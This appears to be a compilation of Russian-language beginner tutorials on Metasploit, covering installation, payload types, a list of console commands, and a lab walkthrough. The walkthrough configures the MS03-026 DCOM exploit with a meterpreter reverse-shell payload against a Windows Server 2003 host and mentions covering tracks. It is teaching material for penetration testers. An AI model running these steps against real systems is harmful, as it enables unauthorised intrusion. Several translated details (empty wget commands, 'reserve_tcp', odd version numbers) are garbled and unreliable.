Добро пожаловать новобранцы!

Моя цель показать вам некоторые из качественных инструментов, которые ИТ-специалисты по безопасности используют каждый день на своих рабочих местах, для проверки сетевой безопасности и профессионального тестирования. Есть сотни инструментов, но я остановлюсь на те, которые отвечают четырем основным критериям:

- Открытый исходный код

- бесплатные

- высокое качество

- Широко используются и проверенны в ИТ-безопасности / PEN-тестирования сообщества

Таким образом, в коробке инструментов хакера / пентестинга не обходится без добавления универсального и мощного Metasploit .

Что такое Metasploit Framework и как установить?

Metasploit является одним из наиболее широкоих и популярных используемых инструментов эксплуатации в области взлома / безопасности. Он используется как новичками, так и продвинутыми профессионалами. Основатель Nmap, ежегодно обследует специалистов по безопасности для их мнения на верхнем уровне обеспечения безопасности. Metasploit последовательно входит в число десяти с момента ее создания, и в настоящее время занимает второе или третье место. Это должно дать вам некоторое представление о том, как важен Metasploit и какова его ценность в сообщества безопасности.

Metasploit: Framework для проверки систем на защищенность | UnderMind

Metasploit является само описанный « Framework » для кибер эксплуатации. В Framework, это облегчает использование известных уязвимостей в сетях, операционных систем и приложений, а также нужен для разработки новых эксплойтов для новых или неизвестных уязвимостей. Недавно проект Basecamp объявила о разработке Stuxnet, как модуль для Metasploit.

Metasploit разработал Meterpreter , что при загрузке в целевой системе, делает обеспечение доступа и управление целью гораздо легче. Таким образом, каждый уважающий себя хакер (и даже тех, кто лишен самоуважения), должны иметь базовые знания Metasploit. Эта серия статей будет сосредоточена о присвоении элементарного понимания того, как Metasploit работает и как он может быть использован тестером или хакером для загрузки данных и заметания следов.

Существует версия Windows Metasploit, но многие из способностей (RAW впрыска IP пакетов, эксплуатации беспроводных драйверов, SMB атаки и ретрансляции и т.д.) недоступны в среде Windows, хотя некоторые из этих ограничений возможно преодолеть с помощью Cygwin или работой Windows в виртуальной среде на Linux.

По этим и другим причинам, мы начнем эту серию, используя более гибкий интерфейс командной строки (CLI) версия в Linux, и в конце концов мы будем устанавливать и использовать Armitage GUI .

Как установить Metasploit?

Первый шаг в нашем процессе, это загрузить и установить Metasploit. Хотя есть версия, Windows, я остановлюсь на версии Linux из-за ее большей гибкости и возможностей. Давайте рассмотрим загрузку и установку на дистрибутиве, Ubuntu.

В Kali Linux он входит сразу в пакет. Там все уже загруженно и установленно.

Смотри тут как установить Kali Linux

Что такое Metasploit? — Святослав Логин. QA Fest 2018

Чтобы установить последнюю версию Metasploit 4 Framework на Ubuntu 11.08 (или каких-либо других дистрибутивов Debian-основанных), используйте следующие команды. Это загружает и устанавливает общие Linux бинарные файлы, которые поставляются в комплекте со всеми необходимыми компонентами, необходимыми для Metasploit для установки и запуска. Это должно работать для большинства пользователей и самый простой и быстрый способ получить Metasploit Framework это работать под Ubuntu и других дистрибутивов Linux Debian-основанных.

Сначала откройте окно терминала и введите:

Wget

Если вы устанавливаете на 64-битной сборки Ubuntu, используйте это:

Wget

Это загружает текущую версию Framework Metasploit через Wget.

Перед тем как запустить программу установки, вам нужно сделать его исполняемым. В терминале необходимо изменить режим для выполнения (х) для Metasploit:

CHMOD + х framework-4. * — Linux-full.run

А теперь выполнить программу установки, получая права суперпользователя, набрав Sudo и ./ с именем нашего пакета:

Sudo ./framework-4.*-linux-full.run

Затем вы должны ввести свой пароль суперпользователя. После ввода этого, вы должны получить экран, который выглядит примерно так:

Жмем Forward 3-4 раза.

Будьте терпеливы! Это займет Metasploit несколько минут, чтобы установить и построить свою базу данных. После того, как это сделано, вы готовы к запуску Metasploit.

Откройте терминал и просто введите:

msfconsole



Вы должны увидеть что-то наподобье этого:

Вы успешно установили лучший в мире Framework с открытым исходным кодом, и вы готовы, чтобы начать эксплуатацию сети и пентест. Наговорю уже, а самом главном по ходу дела сами узнаете на что способен этот Metasploit.



Пожалуйста, обратите внимание, что в моей установки здесь, он предупреждает меня, что обновление рекомендуется, поскольку последнее обновление было несколько дней назад. Если вы хотите обновить свою базу, откройте терминал а затем введите:

Sudo msfupdate

В моей следующей статье мы будем смотреть на терминологии и компоненты Metaspolit, а затем по

Оставьте ответ Отменить ответ

С 20 по 22 апреля пройдут незабываемые битвы среди кибер-гладиаторов в мире информационной безопасности!

Открыта регистрация команд по ссылке .

Источник: codeby.net

Что такое Metasploit? Руководство для начинающих

Тестирование на проникновение позволяет ответить на вопрос, как кто-то со злым умыслом может вмешаться в вашу сеть. Используя инструменты пентеста, «белые хакеры» и профессионалы в области безопасности могут на любом этапе разработки или развертывания исследовать сети и приложения на предмет недостатков и уязвимостей путем взлома системы.

Одним из таких средств пентеста является проект Metasploit. Этот фреймворк с открытым исходным кодом, созданный на Ruby, позволяет проводить тестирование с помощью командной строки или графического интерфейса. Его можно расширить, создавая собственные надстройки с поддержкой нескольких языков.

Что такое Metasploit Framework и как он используется?

Metasploit Framework — это мощнейший инструмент, который могут использовать как киберпреступники, так и «белые хакеры» и специалисты по проникновению для исследования уязвимостей в сетях и на серверах. Поскольку это фреймворк с открытым исходным кодом, его можно легко настроить и использовать на большинстве операционных систем.

С помощью Metasploit пентестеры могут использовать готовый или создать пользовательский код и вводить его в сеть для поиска слабых мест. В качестве еще одного способа поиска угроз, после идентификации и документирования недостатков, эту информацию можно использовать для устранения системных недостатков и определения приоритетности решений.

Краткая история Metasploit

Проект Metasploit был создан на языке Perl в 2003 году Эйч Ди Муром (H.D. Moore) при содействии основного разработчика Мэтта Миллера для использования в качестве портативного сетевого инструмента. Он был полностью переведен на язык Ruby к 2007 году, а в 2009 году лицензию приобрела Rapid7, и теперь этот инструмент остается частью ассортимента этой бостонской компании, специализирующейся на разработке систем обнаружения вторжений и инструментов эксплуатации уязвимостей систем удаленного доступа.

Части этих других инструментов находятся в среде Metasploit, которая встроена в ОС Kali Linux. Компания Rapid7 также разработала два запатентованных инструмента OpenCore: Metasploit Pro и Metasploit Express.

Этот фреймворк стал основным инструментом разработки эксплойтов и устранения уязвимостей. До Metasploit пентестерам приходилось выполнять все проверки вручную, используя различные инструменты, которые могли поддерживать или не поддерживать тестируемую платформу, а также вручную писать собственный код и внедрять его в сети. Дистанционное тестирование было чем-то экстраординарным, и это ограничивало работу специалиста по безопасности собственным регионом и местными компаниями, а организациям приходилось тратить целые состояния на собственных ИТ-консультантов или специалистов по безопасности.

Кто использует Metasploit?

Благодаря широкому спектру применений и доступному открытому исходному коду Metasploit используется самыми разными людьми, от профессионалов кибербезопасности до хакеров. Metasploit полезен для всех, кому нужен простой в установке и надежный инструмент, выполняющий свою работу независимо от платформы или языка. Это программное обеспечение пользуется популярностью у хакеров и широко доступно, что мотивирует специалистов по безопасности изучать платформу Metasploit, даже если сами они ей не пользуются.

Современная версия Metasploit содержит свыше 1677 эксплойтов для более 25 платформ, включая Android, PHP, Python, Java, Cisco и другие. Фреймворк также содержит около 500 единиц информационного наполнения («пейлоад»), среди которых вы найдёте:

- Пейлоады для командной оболочки — позволяют пользователям запускать сценарии или случайные команды на хосте.

- Динамические пейлады — позволяют тестировщикам генерировать уникальные пейлоады для обхода антивирусного программного обеспечения.

- Пейлоады Meterpreter — позволяют пользователям перехватывать управление монитором устройства с помощью контроллера видеопамяти, захватывать сеансы, а также скачивать или загружать файлы.

- Статические пейлоады — позволяют устанавливать переадресацию портов и обмен данными между сетями.

Сфера применения и преимущества Metasploit

Все, что вам нужно для использования Metasploit после его установки, — это получить информацию о цели либо путем сканирования портов, либо путем получения цифрового отпечатка операционной системы, либо с помощью сканера уязвимостей, чтобы найти способ проникнуть в сеть. Затем остается просто выбрать эксплойт и полезную нагрузку. В этом контексте эксплойт — это средство для выявления слабости в вашей сети или системе и использования этой уязвимости для получения доступа.

Платформа состоит из различных моделей и интерфейсов, которые включают: msfconsole на базе библиотеки curses, msfcli для всех функций msf из терминала или командной строки, Armitag — инструмент с графическим интерфейсом на Java, который используется для интеграции с MSF, а также веб-интерфейс сообщества Metasploit, поддерживающий удаленный пентест.

«Белые хакеры» и специалисты по пентесту, пытающиеся определить уязвимости или извлечь уроки из атак киберпреступников, должны понимать, что последние не афишируют своих действий. Киберпреступники отличаются скрытностью и любят работать через VPN-туннели, таким образом маскируя свой IP-адрес, а многие из них используют выделенный виртуальный сервер, чтобы избежать прерываний, которыми обычно страдают многие провайдеры виртуального хостинга. Эти два инструмента конфиденциальности также будут полезны для «белых хакеров», которые намереваются вступить в мир эксплойтов и пентеста с помощью Metasploit.

Как упоминалось выше, Metasploit предоставляет вам эксплойты, пейлоады, вспомогательные функции, кодировщики, перехватчики, шелл-код, а также послеэксплойтный код и NOP.

Вы можете получить сертификат специалиста Metasploit Pro онлайн, чтобы стать сертифицированным пентестером. Проходной балл для получения сертификата — 80%, а экзамен занимает около двух часов и разрешается пользоваться справочной литературой. Его стоимость составляет 195$, и после успешного прохождения вы сможете распечатать свой сертификат.

Перед экзаменом рекомендуется пройти учебный курс Metasploit и иметь профессиональные или рабочие знания в следующих областях:

- ОС Windows и Linux;

- сетевые протоколы;

- системы управления уязвимостями;

- основные концепции пентеста.

Как установить Metasploit

Metasploit доступен в виде программы установки с открытым исходным кодом, которую можно скачать с сайта Rapid7. Минимальные системные требования включают наличие последней версии браузера Chrome, Firefox или Explorer, а также

Операционная система:

- Ubuntu Linux 14.04 или 16.04 LTS (рекомендуется) ;

- Windows Server 2008 или 2012 R2;

- Windows 7 SP1+, 8.1 или 10;

- Red Hat Enterprise Linux Server 5.10, 6.5, 7.1 или новее.

Оборудование

- процессор 2 ГГц;

- минимум 4 ГБ ОЗУ (рекомендуется 8ГБ);

- минимум 1 ГБ дискового пространства (рекомендуется 50ГБ).

После установки при запуске вы столкнетесь со следующими вариантами:

- создание базы данных в /Users/joesmith/.msf4/db;

- запуск Postgresql;

- создание пользователей базы данных;

- создание исходной схемы базы данных.

Учимся использовать Metasploit: советы

Легкость изучения Metasploit зависит от вашего знания Ruby. Однако, если вы знакомы с другими скриптовыми языками и языками программирования, например Python, перейти к работе с Metasploit не составит большого труда. В остальном это интуитивно понятный язык, который легко выучить на практике.

Поскольку этот инструмент требует от вас отключения вашей собственной системы защиты и позволяет генерировать вредоносный код, вы должны знать о потенциальных рисках. Если возможно, установите эту программу в отдельной системе, а не на вашем личном устройстве или компьютере, содержащем потенциально конфиденциальную информацию или имеющем доступ к такой информации. При пентесте с Metasploit вам следует использовать отдельное рабочее устройство.

Зачем нужно изучать Metasploit

Эта платформа необходима всем аналитикам безопасности или пентестерам. Это важное средство для обнаружения скрытых уязвимостей с помощью различных инструментов и утилит. Metasploit позволяет поставить себя на место хакера и использовать те же методы для разведки и проникновения в сети и серверы.

Вот схема типичной архитектуры Metasploit:

Пошаговая инструкция по Metasploit

Metasploit что за программа

Библиотека сайта rus-linux.net

Metasploit . И не мудрено! Этот проект является одним из крупнейших в мире, написанных на языке Ruby . Суммарное колличество его строк превышает 700 000! На сегодня Metasploit является стандартом де-факто для пентестинга и поиска уязвимостей. Колличество ежегодных скачиваний экземпляров программы зашкаливает за один миллион. Проект также обладает самой большой в мире общедоступной базой данных для проверенных и качественных эксплоитов .

Metasploit Framework является программой и одновременно подпроектом, входящим с состав проекта Metasploit . Его разработку ведет компания Metasploit LLC ( Примечание переводчика . Автор несколько неточен в данном случае. На момент написания статьи все лицензии на проект Metasploit приобретены компанией Rapid7 . Ею выпускаются как коммерческие платные варианты данного продукта — Metasploit Pro , Metasploit Express ; так и бесплатный — Metasploit Framework ). Годом рождения проекта является 2003, когда он начал создаваться на языке Perl.

Но позднее программа была полностью переписана на язык Ruby. В самой последней версии релиза Metasploit 3.7.2 возможности пентестинга и симуляции были выведены на качественно новый уровень. За максимально короткий срок был переписан код фреймворка, что увеличило скорость работы и эффективность последнего. Все это значительно усиливает позиции проекта по отношению к его коммерческим аналогам.

Начинаем работать с Metasploit

Программа Metasploit проста в использовании. Она была создана именно с целью помочь и облегчить работу пентестерам. Дальнейшее описание этого незаменимого продукта я буду производить на примере хорошо известного дистрибутива Linux BackTrack 5 . Так что, если у вас его еще нет, приглашаю перейти по ссылке http://www.backtrack-linux.org/downloads/ и скачать последнюю версию (на данный момент это версия 5). Почему именно версию 5? Ну, помимо того, что она самая новая, у нее есть еще одно существенное «преимущество» — в ее состав входят исправленные и рабочие библиотеки Ruby.

Фреймворк Metasploit обладает тремя рабочими окружениями: msfconsole , msfcli и msfweb . Основным и наиболее предпочтительным из трех перечисленных вариантов является первый — msfconsole . Это окружение представляет из себя эффективный интерфейс командной строки со своим собственным набором команд и системным окружением.

Перед запуском Metasploit полезно было бы понять, что делают хотя бы некоторые его команды. Давайте составим ниже небольшой список наиболее распространенных и применимых на практике команд. Графическое представление вывода этих команд также будет представлено в этой статье и мы воспользуемся им для объяснения процесса пентестинга хостов в дальнейшем.

Список наиболее употребимых команд :

i) search : запустив команду search без указания ключевых слов, мы получим список всех доступных эксплоитов. Если значение имеет имя определенного сплоита, то этой командой мы ищем такой в базе данных системы.

ii) show exploits : указав команду show exploits , мы получим список всех доступных на данный момент эксплоитов. Имеются версии последних под различные платформы и приложения, включая Windows, Linux, IIS, Apache и так далее. Это поможет вам понять работу фреймворка Metasploit и почувствовать его гибкость и эффективность.



iii) show payloads : аналогично предыдущим командам show , показывает доступные в системе payload ‘ы. Запускаем команду show payloads и изучаем получившийся список.





iv) show options : набрав в командной строке show options , вы увидите опции, которые вы можете использовать; и возможно, про некоторые из них вы уже успели забыть. Каждый эсплоит или payload имеет свой собственный набор опций, который вы можете использовать при работе с ними.

v) info : если вам нужна конкретная и полная информация о каком-либо эксплоите или payload’е, вы можете применить команду info . Скажем, вам нужно подробное описание payload’а winbind . Тогда мы набираем в командной строке info payload winbind и внимательно читаем справочную информацию по нему.

vi) use : команда говорит фреймворку Metasploit запустить эсплоит с указанным конкретным именем.

vii) set RHOST : указываем этой командой Metasploit определенный хост в сети для его изучения. Хост можно задать как по его имени, так и по IP-адресу.

viii) set RPORT : задаем для Metasploit порт удаленной машины, по которому фреймворк должен подключиться к указанному хосту.

ix) set payload : команда указывает имя payload’а, который будет использоваться.

x) set LPORT : задаем номер порта для payload’а на сервере, на котором был выполнен эксплоит. Это важно, так как номер этого порта открыт именно на сервере (он не может быть использован никакими другими службами этого сервера и не резервируется для административных нужд). Советую назначать такой номер из набора четырех случайных цифр, порядок которых начинается с 1024. И тогда у вас все будет хорошо. Также стоит упомянуть, что вам необходимо менять номер порта каждый раз, когда вы успешно запустите эксплоит на удаленной машине.

xi) exploit : запущенный на данный момент эксплоит. Есть другая версия этой команды — rexploit , которая перезагружает код запущенного эксплоита и запускает его вновь. Эти две команды помогают вам работать с эксплоитами с минимальными усилиями, без перезапуска консоли.

xii) help : команда help выдаст полный перечень всех доступных команд системы. Я же привел здесь его краткую версию.

Теперь, когда вы знакомы со всеми основными командами, вы можете запустить эксплоит. Для иллюстрации, давайте выберем сценарий, на примере которого я покажу, как получить контроль над удаленной машиной.

Сценарий

Машина жертвы:

OS : Microsoft Windows Server 2003

OS : BackTrack 5

Kernel version : Linux bt 2.6.38 # SMP Thu Mar 17 20:52:18 EDT 2011 i686 GNU/Linux

Metasploit version : Built in version of metasploit 3.8.0-dev

Единственная информация об удаленной машине, которой мы располагаем, это то, что на ней запущен Windows 2003 Server. Требуется получить доступ к командной оболочке этого удаленного сервера.

Подробные шаги:

Шаг 1 :



Запускаем сетевой сканер Nmap для анализа удаленного сервера по IP-адресу 192.168.42.129. В результате получаем вывод команды Nmap с перечнем открытых портов. Для наглядного примера смотрим на скриншот Figure1 .

Шаг 2 :

На нашей машине, в операционной системе BackTrack, переходим в меню по пути:

Application > BackTrack > Exploration Tools > Network Exploration Tools > Metasploit Framework > msfconsole

Во время запуска msfconsole выполняется стандартная проверка. Если все прошло хорошо, то мы увидим результат, как на скриншоте Figure2 .

Шаг 3 :

Теперь, когда мы знаем, что на удаленной машине открыт порт 135, ищем соответствующий эксплоит RPC в базе данных Metasploit . Для того, чтобы увидеть список всех эксплоитов, доступных в Metasploit , запустим команду show exploits . Мы увидим все, которые можно использовать в нашей системе.

Как вы уже могли заметить, стандартная инсталляция Metasploit Framework 3.8.0-dev имеет в своем составе 696 эксплоитов и 224 payload’а. Список впечатляющий, так что найти нужный сплоит в нем является задачей поистине трудной и утомительной. Но мы воспользуемся более простым и удобным способом. Один из них — перейти по ссылке http://metasploit.com/modules/ и воспользоваться поиском на сайте. Второй способ — запустить команду search в самом Metasploit для поиска соответствующего эксплоита RPC. Можно также еще заглянуть сюда — Exploit Database by Offensive Security .

В консоли msfconsole наберем команду search dcerpc для поиска всех эксплоитов, имена которых соотвествует шаблону dcerpc . Все они могут применяться для получения доступа к серверу, используя уязвимости порта 135. Как только мы наберем в строке эту команду, получим список всех эксплоитов в окне msfconsole , как показано на скриншоте Figure3 .

Шаг 4 :

Теперь, когда мы имеем перед глазами список rpc-эксплоитов, нам нужна более полная информация по каждому из них, прежде чем применим его на практике. Для получения подробного описания конкретного сплоита, воспользуемся командой info exploit/windows/dcerpc/ms03_026_dcom . Что в итоге мы получим? Описание возможных целей; требования эксплоита; детальное описание самой уязвимости, используемой этим эсплоитом; а также ссылки, где мы можем найти более подробную информацию.

Шаг 5 :



В общем случае запуск команды use запускает окружение указанного эксплоита. В нашем же случае мы будем использовать команду use exploit/windows/dcerpc/ms03_026_dcom для запуска этого сплоита.

Как видно на скриншоте Figure4 , после запуска эксплоита командой exploit/windows/dcerpc/ms03_026_dcom подсказка командной строки изменилась с msf > на msf exploit(ms03_026_dcom) > . Это означает, что мы перешли во временное окружение этого эксплоита.

Шаг 6 :

Теперь нам необходимо отредактировать конфигурационный файл сплоита, как требует того текущий сценарий. Команда show options покажет нам различные параметры, которые требуются для запущенного на данный момент эксплоита. В нашем случае, опции RPORT уже установлено значение 135 . Нам осталось только задать значение параметра RHOST, выполняемое командой set RHOST .

Вводим в командной строке set RHOST 192.168.42.129 и видим результат — IP-адрес удаленного хоста выставлен именно на 192.168.42.129 ., как на скриншоте Figure5 .

Шаг 7 :

Последнее, что нам осталось сделать прежде чем запустить эксплоит — установить payload для него. Все доступные варианты payload’ов можно увидеть с помощью команды show payloads .

Как видно на скриншоте Figure6 , команда show payloads покажет нам все payload’ы, которые совместимы с выбранным нами сплоитом. Для нашего случая мы используем запасной tcp meterpreter , задав его командой set PAYLOAD windows/meterpreter/reserve_tcp , что запустит командную оболочку на удаленном сервере, если к нему будет успешно получен доступ. Сейчас нам нужно снова запустить команду show options для того, чтобы убедиться в том, что все обязательные для заполнения поля имеют соответствующие значения. Только в этом случае эксплоит успешно запуститься.

Обратите внимание, что параметр LHOST для payload’а не установлен. Так что нам нужно установить локальный IP-адрес (например, 192.168.42.128) командой set LHOST 192.168.42.128 .

Шаг 8 :

Теперь, когда все готово и эксплоит отконфигурирован должным образом, настало время запустить его.